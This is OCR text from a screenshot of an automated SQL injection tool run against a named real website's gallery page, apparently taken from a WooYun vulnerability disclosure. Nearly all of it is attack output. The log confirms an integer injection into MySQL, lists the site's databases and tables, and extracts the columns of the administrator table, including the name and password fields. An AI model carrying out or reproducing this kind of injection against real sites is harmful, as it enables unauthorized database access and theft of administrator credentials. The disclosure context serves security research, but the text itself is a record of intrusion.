 Target: http://tu.duowan.com/index.php?r=view/gallery&id=70883
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
piz
piz_act_pic
piz_activity
piz_block
piz_blockdata
piz_comments
piz_fast_game
piz_gallery
piz_gallerypics
piz_game
piz_gamemanager
piz_jsimport
piz_manager
piz_pic
piz_pic_copy
piz_pk_activity
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Injection type is Integer
FindiDB Server: MySQL >=5
FindiSelected Column Count is 15
FindiValid String Column is 1
FindiCurrent DB: piz
Data Base Found: information_schema
Data Base Found: piz
Count(table_name) of information_schema.tables where table_schema=0x70697A is 21
Tables found: piz_act_pic,piz_activity,piz_block,piz_blockdata,piz_comments,piz_fast_game,piz_gallery,piz_gallerypics,piz_game,pi
Count(column_name) of information_schema.columns where table_schema=0x70697A and table_name=0x70697A5F6D616E61676572 is 18
Columns found: manager_id,manager_name,manager_pass,manager_role,remark,is_deleted,last_login,nickname,sign,description,game_id,s
www.wooyun.org